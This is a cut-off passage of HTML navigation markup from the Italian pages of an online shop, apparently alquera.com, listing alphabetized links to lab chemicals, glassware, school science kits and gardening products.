<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32879" id="mega-menu-item-32879"><a class="mega-menu-link" href="https://www.alquera.com/it/abono-ecologico-nkp/">Concime Organico NPK</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-3-columns mega-menu-item-32381" id="mega-menu-item-32381"><a class="mega-menu-link" href="https://www.alquera.com/it/acetato-de-sodio/">Acetato di Sodio Triidrato</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-51129" id="mega-menu-item-51129"><a class="mega-menu-link" href="https://www.alquera.com/it/aceite-de-linaza-con-secante-1l/">Aceite de Linaza con Secante 1L</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-48375" id="mega-menu-item-48375"><a class="mega-menu-link" href="https://www.alquera.com/it/acido-borico/">Acido borico</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32383" id="mega-menu-item-32383"><a class="mega-menu-link" href="https://www.alquera.com/it/acido-citrico/">Acido Citrico</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-33094" id="mega-menu-item-33094"><a class="mega-menu-link" href="https://www.alquera.com/it/acido-oxalico/">Acido Ossalico</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-35617" id="mega-menu-item-35617"><a class="mega-menu-link" href="https://www.alquera.com/it/acido-fosforico/">Acido Fosfórico 85% CODEX 1L</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-51989" id="mega-menu-item-51989"><a class="mega-menu-link" href="https://www.alquera.com/it/acido-acetico-glacial-1l/">Ácido Acético Glacial 1L</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32389" id="mega-menu-item-32389"><a class="mega-menu-link" href="https://www.alquera.com/it/agua-destilada/">Acqua Distillata 1L</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-35531" id="mega-menu-item-35531"><a class="mega-menu-link" href="https://www.alquera.com/it/alcohol-isopropilico/">Alcool Isopropilico</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32390" id="mega-menu-item-32390"><a class="mega-menu-link" href="https://www.alquera.com/it/alcohol-polivinilico/">Alcool polivinilico</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32391" id="mega-menu-item-32391"><a class="mega-menu-link" href="https://www.alquera.com/it/alumbre-en-polvo/">Allume di Potassio in Polvere</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-51430" id="mega-menu-item-51430"><a class="mega-menu-link" href="https://www.alquera.com/it/almidon-1-indicador/">Almidón 1% Indicador</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32393" id="mega-menu-item-32393"><a class="mega-menu-link" href="https://www.alquera.com/it/azufre-micronizado-tecnico/">Zolfo Tecnico Micronizzato</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32394" id="mega-menu-item-32394"><a class="mega-menu-link" href="https://www.alquera.com/it/azul-de-metileno/">Blu di Metilene</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32878" id="mega-menu-item-32878"><a class="mega-menu-link" href="https://www.alquera.com/it/azul-de-metileno-1/">Blu di Metilene 1%</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-51422" id="mega-menu-item-51422"><a class="mega-menu-link" href="https://www.alquera.com/it/azul-de-bromotimol-solucion-004/">Azul de Bromotimol solución 0,04%</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-32396" id="mega-menu-item-32396"><a class="mega-menu-link">B<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32397" id="mega-menu-item-32397"><a class="mega-menu-link" href="https://www.alquera.com/it/bata-desechable/">Camice Monouso XS- 3 pezzi.</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32398" id="mega-menu-item-32398"><a class="mega-menu-link" href="https://www.alquera.com/it/bicarbonato-de-potasio/">Bicarbonato di Potassio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32399" id="mega-menu-item-32399"><a class="mega-menu-link" href="https://www.alquera.com/it/bicarbonato-de-sodio/">Bicarbonato di Sodio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-33258" id="mega-menu-item-33258"><a class="mega-menu-link" href="https://www.alquera.com/it/bisulfato-de-sodio/">Bisolfato di Sodio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32400" id="mega-menu-item-32400"><a class="mega-menu-link" href="https://www.alquera.com/it/bisulfito-de-sodio/">Bisolfito di Sodio Liquido 38-40%</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-40157" id="mega-menu-item-40157"><a class="mega-menu-link" href="https://www.alquera.com/it/bolas-gel/">Palline di Gel - Idrogel</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32402" id="mega-menu-item-32402"><a class="mega-menu-link" href="https://www.alquera.com/it/borax/">Borace Decaidrato</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32403" id="mega-menu-item-32403"><a class="mega-menu-link" href="https://www.alquera.com/it/brilliant-blue-fcf-granular/">Blu brillante FCF Granulare</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-32404" id="mega-menu-item-32404"><a class="mega-menu-link">C<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32877" id="mega-menu-item-32877"><a class="mega-menu-link" href="https://www.alquera.com/it/caldo-bordeles/">Brodo Bordelaise</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-38628" id="mega-menu-item-38628"><a class="mega-menu-link" href="https://www.alquera.com/it/carbon-activo/">Carbone Attivo</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32407" id="mega-menu-item-32407"><a class="mega-menu-link" href="https://www.alquera.com/it/carbonato-de-calcio/">Carbonato di Calcio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32408" id="mega-menu-item-32408"><a class="mega-menu-link" href="https://www.alquera.com/it/carbonato-potasio/">Carbonato di Potassio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32409" id="mega-menu-item-32409"><a class="mega-menu-link" href="https://www.alquera.com/it/carbonato-de-sodio/">Carbonato di Sodio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-40676" id="mega-menu-item-40676"><a class="mega-menu-link" href="https://www.alquera.com/it/chapas-de-hierro/">Piastre di ferro</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-44194" id="mega-menu-item-44194"><a class="mega-menu-link" href="https://www.alquera.com/it/set-cianotipia/">Cianotipia (Set)</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32410" id="mega-menu-item-32410"><a class="mega-menu-link" href="https://www.alquera.com/it/citrato-ferrico-amoniacal/">Citrato Ammonico Ferrico</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32411" id="mega-menu-item-32411"><a class="mega-menu-link" href="https://www.alquera.com/it/cloruro-de-calcio/">Cloruro di Calcio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32412" id="mega-menu-item-32412"><a class="mega-menu-link" href="https://www.alquera.com/it/cloruro-de-magnesio/">Cloruro di Magnesio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-37752" id="mega-menu-item-37752"><a class="mega-menu-link" href="https://www.alquera.com/it/cloruro-sodio/">Cloruro di Sodio (sale marino)</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41934" id="mega-menu-item-41934"><a class="mega-menu-link" href="https://www.alquera.com/it/colorantes-alimentarios/">Colori alimentari</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41933" id="mega-menu-item-41933"><a class="mega-menu-link" href="https://www.alquera.com/it/colorantes-y-pigmentos/">Coloranti e Pigmenti</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-33842" id="mega-menu-item-33842"><a class="mega-menu-link" href="https://www.alquera.com/it/cucharas-medidoras-de-plastico/">Cucchiai di Plastica per Misurare</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-32413" id="mega-menu-item-32413"><a class="mega-menu-link">D-E<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-41774" id="mega-menu-item-41774"><a class="mega-menu-link" href="https://www.alquera.com/it/desmoldeante-moldes-de-silicona/">Agente Distaccante per Stampi in Silicone</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32417" id="mega-menu-item-32417"><a class="mega-menu-link" href="https://www.alquera.com/it/polidimetilsiloxano-dimeticona/">Dimeticone - Dimetilsilossano</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-41281" id="mega-menu-item-41281"><a class="mega-menu-link" href="https://www.alquera.com/it/embudo-vidrio/">Imbuto in Vetro Borosilicato</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-50121" id="mega-menu-item-50121"><a class="mega-menu-link" href="https://www.alquera.com/it/escayola-2/">Gesso</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32418" id="mega-menu-item-32418"><a class="mega-menu-link" href="https://www.alquera.com/it/espatula-cuchara-plana-acero-inox-l-210-mm/">Cucchiaio Piatto Spatola</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-39249-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-32415" id="mega-menu-item-32415"><a class="mega-menu-link">F<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-51437" id="mega-menu-item-51437"><a class="mega-menu-link" href="https://www.alquera.com/it/fenoftaleina-02/">Fenoftaleína, Solución 0,2% en Metanol</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32419" id="mega-menu-item-32419"><a class="mega-menu-link" href="https://www.alquera.com/it/ferricianuro-de-potasa-rojo/">Rosso Ferricianuro di Potassio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32420" id="mega-menu-item-32420"><a class="mega-menu-link" href="https://www.alquera.com/it/fluoresceina-sodica/">Fluoresceina sodica in polvere</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-33447" id="mega-menu-item-33447"><a class="mega-menu-link" href="https://www.alquera.com/it/fosfato-diamonico/">Fosfato di Diammonio DAP</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32880" id="mega-menu-item-32880"><a class="mega-menu-link" href="https://www.alquera.com/it/fosfato-monoamonico/">Fosfato Monoammonico</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32421" id="mega-menu-item-32421"><a class="mega-menu-link" href="https://www.alquera.com/it/fosfato-monopotasico/">Fosfato Monopotassico</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-32416" id="mega-menu-item-32416"><a class="mega-menu-link">G<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32422" id="mega-menu-item-32422"><a class="mega-menu-link" href="https://www.alquera.com/it/glicerina/">Glicerina Vegetale USP 99,5%</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-40903" id="mega-menu-item-40903"><a class="mega-menu-link" href="https://www.alquera.com/it/goma-arabiga/">Gomma Arabica</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32423" id="mega-menu-item-32423"><a class="mega-menu-link" href="https://www.alquera.com/it/gradilla-blanca-plastico-8-agujeros/">Cestello in Plastica Bianca 8 fori</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-48995" id="mega-menu-item-48995"><a class="mega-menu-link" href="https://www.alquera.com/it/gradilla-para-tubos-de-ensayo/">Rack per provette</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-32427" id="mega-menu-item-32427"><a class="mega-menu-link">H-I<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32424" id="mega-menu-item-32424"><a class="mega-menu-link" href="https://www.alquera.com/it/hidrogel/">Idrogel per Piante</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-35735" id="mega-menu-item-35735"><a class="mega-menu-link" href="https://www.alquera.com/it/hidroxido-de-potasio-1kg/">Idrossido di Potassio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32425" id="mega-menu-item-32425"><a class="mega-menu-link" href="https://www.alquera.com/it/hiposulfito-de-sodio/">Iposolfito di Sodio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-35736" id="mega-menu-item-35736"><a class="mega-menu-link" href="https://www.alquera.com/it/hidroxido-de-sodio/">Idrossido di Sodio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32426" id="mega-menu-item-32426"><a class="mega-menu-link" href="https://www.alquera.com/it/imanes-neodimio/">Magneti al neodimio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-45090" id="mega-menu-item-45090"><a class="mega-menu-link" href="https://www.alquera.com/it/hidrogel/">Idrogel per Piante</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-45093" id="mega-menu-item-45093"><a class="mega-menu-link" href="https://www.alquera.com/it/hidroxido-de-potasio-1kg/">Idrossido di Potassio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-45100" id="mega-menu-item-45100"><a class="mega-menu-link" href="https://www.alquera.com/it/hidroxido-de-sodio/">Idrossido di Sodio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-45096" id="mega-menu-item-45096"><a class="mega-menu-link" href="https://www.alquera.com/it/hiposulfito-de-sodio/">Iposolfito di Sodio</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-32429" id="mega-menu-item-32429"><a class="mega-menu-link">J-K<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-37327" id="mega-menu-item-37327"><a class="mega-menu-link" href="https://www.alquera.com/it/jarra-medidora-de-polipropileno/">Caraffa in Polipropilene</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-41722" id="mega-menu-item-41722"><a class="mega-menu-link" href="https://www.alquera.com/it/jeringas-para-medicion-liquidos/">Siringhe per la misurazione dei liquidi - 3 pz.</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32437" id="mega-menu-item-32437"><a class="mega-menu-link" href="https://www.alquera.com/it/kelamix-complex/">Kelamix</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32438" id="mega-menu-item-32438"><a class="mega-menu-link" href="https://www.alquera.com/it/kit-escolar-electrico/">Kit scuola elettrica</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32439" id="mega-menu-item-32439"><a class="mega-menu-link" href="https://www.alquera.com/it/kit-escolar-electrico-con-motor/">Kit scuola Elettrica con Motore</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-32447" id="mega-menu-item-32447"><a class="mega-menu-link">M-N<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-36821" id="mega-menu-item-36821"><a class="mega-menu-link" href="https://www.alquera.com/it/matraz-aforado/">Pallone Tarato con Tappo in Plastica</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32453" id="mega-menu-item-32453"><a class="mega-menu-link" href="https://www.alquera.com/it/matraz-erlenmeyer-cuello-estrecho/">Matraccio Erlenmeyer</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-37368" id="mega-menu-item-37368"><a class="mega-menu-link" href="https://www.alquera.com/it/medidor-de-ph/">Misuratore di pH</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32454" id="mega-menu-item-32454"><a class="mega-menu-link" href="https://www.alquera.com/it/metabisulfito-de-sodio/">Metabisolfito di Sodio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-45209" id="mega-menu-item-45209"><a class="mega-menu-link" href="https://www.alquera.com/it/microespatula-cuchara-acero-inox-l-200-mm/">Laboratorio di microspatole</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-45114" id="mega-menu-item-45114"><a class="mega-menu-link" href="https://www.alquera.com/it/microespatula-cuchara-acero-inox-l-200-mm/">Laboratorio di microspatole</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-33517" id="mega-menu-item-33517"><a class="mega-menu-link" href="https://www.alquera.com/it/micorrizas/">Micorrize in compresse</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-38263" id="mega-menu-item-38263"><a class="mega-menu-link" href="https://www.alquera.com/it/micorrizas-polvo/">Polvere Micorrizica</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32455" id="mega-menu-item-32455"><a class="mega-menu-link" href="https://www.alquera.com/it/microespatula-cuchara-acero-inox-l-200-mm/">Microspatola da Laboratorio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-45112" id="mega-menu-item-45112"><a class="mega-menu-link" href="https://www.alquera.com/it/metabisulfito-de-sodio/">Metabisolfito di Sodio</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-49278" id="mega-menu-item-49278"><a class="mega-menu-link" href="https://www.alquera.com/it/nieve-artificial/">Neve artificiale</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32449" id="mega-menu-item-32449"><a class="mega-menu-link" href="https://www.alquera.com/it/nitrato-de-calcio/">Nitrato di calcio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32450" id="mega-menu-item-32450"><a class="mega-menu-link" href="https://www.alquera.com/it/nitrato-de-cobre/">Nitrato di Rame</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32451" id="mega-menu-item-32451"><a class="mega-menu-link" href="https://www.alquera.com/it/nitrato-de-hierro/">Nitrato di Ferro</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-38260" id="mega-menu-item-38260"><a class="mega-menu-link" href="https://www.alquera.com/it/nitrato-de-magnesio/">Nitrato di Magnesio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32452" id="mega-menu-item-32452"><a class="mega-menu-link" href="https://www.alquera.com/it/nitrato-de-potasio/">Nitrato di Potassio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-40702" id="mega-menu-item-40702"><a class="mega-menu-link" href="https://www.alquera.com/it/nitrato-de-plata/">Nitrato d'argento</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-32431" id="mega-menu-item-32431"><a class="mega-menu-link">O<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32458" id="mega-menu-item-32458"><a class="mega-menu-link" href="https://www.alquera.com/it/oxido-de-aluminio/">Ossido di Alluminio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32459" id="mega-menu-item-32459"><a class="mega-menu-link" href="https://www.alquera.com/it/oxido-de-cerio/">Ossido di Cerio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32460" id="mega-menu-item-32460"><a class="mega-menu-link" href="https://www.alquera.com/it/oxido-de-zinc/">Ossido di Zinco</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-39249-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-32432" id="mega-menu-item-32432"><a class="mega-menu-link">P-Q<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32461" id="mega-menu-item-32461"><a class="mega-menu-link" href="https://www.alquera.com/it/pack-acuario/">Pacchetto Acquario</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32462" id="mega-menu-item-32462"><a class="mega-menu-link" href="https://www.alquera.com/it/palmitato-de-cetilo/">Cetil palmitato</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-41736" id="mega-menu-item-41736"><a class="mega-menu-link" href="https://www.alquera.com/it/parafina-para-velas/">Cera di Paraffina per Candele</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-51056" id="mega-menu-item-51056"><a class="mega-menu-link" href="https://www.alquera.com/it/parafina-liquida-1l/">Parafina Líquida 1L</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32463" id="mega-menu-item-32463"><a class="mega-menu-link" href="https://www.alquera.com/it/permanganato-de-potasio/">Permanganato di Potassio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-51517" id="mega-menu-item-51517"><a class="mega-menu-link" href="https://www.alquera.com/it/peroxido-de-hidrogeno-30/">Perossido di idrogeno 30%</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-51988" id="mega-menu-item-51988"><a class="mega-menu-link" href="https://www.alquera.com/it/pegamento-escolar-blanco/">Pegamento Escolar Blanco</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32464" id="mega-menu-item-32464"><a class="mega-menu-link" href="https://www.alquera.com/it/pipetas-pasteur-2ml/">Pipette Pasteur - 5 pezzi</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32465" id="mega-menu-item-32465"><a class="mega-menu-link" href="https://www.alquera.com/it/poliacrilamida/">Poliacrilammide (anionica)</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-33788" id="mega-menu-item-33788"><a class="mega-menu-link" href="https://www.alquera.com/it/poliacrilamida-cationica/">Poliacrilammide (cationica)</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32466" id="mega-menu-item-32466"><a class="mega-menu-link" href="https://www.alquera.com/it/poliacrilato-de-potasio/">Poliacrilato di Potassio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32467" id="mega-menu-item-32467"><a class="mega-menu-link" href="https://www.alquera.com/it/poliacrilato-de-sodio/">Poliacrilato di Sodio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32468" id="mega-menu-item-32468"><a class="mega-menu-link" href="https://www.alquera.com/it/polvos-de-hierro/">Polveri di Ferro 100micron &gt;98%</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-47062" id="mega-menu-item-47062"><a class="mega-menu-link" href="https://www.alquera.com/it/polvo-de-zinc/">Polveri di zinco</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-51398" id="mega-menu-item-51398"><a class="mega-menu-link" href="https://www.alquera.com/it/portaobjetos-50-uds/">Portaobjetos 50 uds</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-40765" id="mega-menu-item-40765"><a class="mega-menu-link" href="https://www.alquera.com/it/placas-de-petri/">Piastre di Petri</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-50903" id="mega-menu-item-50903"><a class="mega-menu-link" href="https://www.alquera.com/it/propilenglicol/">Propilenglicol</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-32430" id="mega-menu-item-32430"><a class="mega-menu-link">L<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32444" id="mega-menu-item-32444"><a class="mega-menu-link" href="https://www.alquera.com/it/limaduras-de-hierro/">Limatura di Ferro</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32446" id="mega-menu-item-32446"><a class="mega-menu-link" href="https://www.alquera.com/it/linterna-luz-ultravioleta/">Torcia a Luce Ultravioletta</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-39249-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-32435" id="mega-menu-item-32435"><a class="mega-menu-link">R-S<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32469" id="mega-menu-item-32469"><a class="mega-menu-link" href="https://www.alquera.com/it/rodamina-b/">Rodamina B in polvere</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32471" id="mega-menu-item-32471"><a class="mega-menu-link" href="https://www.alquera.com/it/sal-edta/">Sale di EDTA disodico</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32473" id="mega-menu-item-32473"><a class="mega-menu-link" href="https://www.alquera.com/it/silicato-de-sodio/">Silicato di Sodio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-45151" id="mega-menu-item-45151"><a class="mega-menu-link" href="https://www.alquera.com/it/silicato-de-potasio/">Silicato di Potassio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-41770" id="mega-menu-item-41770"><a class="mega-menu-link" href="https://www.alquera.com/it/silicona-para-moldes-catalizador/">Silicone per Stampi + Catalizzatore</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-39138" id="mega-menu-item-39138"><a class="mega-menu-link" href="https://www.alquera.com/it/sulfato-de-sodio/">Solfato di Sodio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32474" id="mega-menu-item-32474"><a class="mega-menu-link" href="https://www.alquera.com/it/sulfato-de-aluminio/">Solfato di Alluminio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-34214" id="mega-menu-item-34214"><a class="mega-menu-link" href="https://www.alquera.com/it/sulfato-de-amonio/">Solfato di Ammonio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32475" id="mega-menu-item-32475"><a class="mega-menu-link" 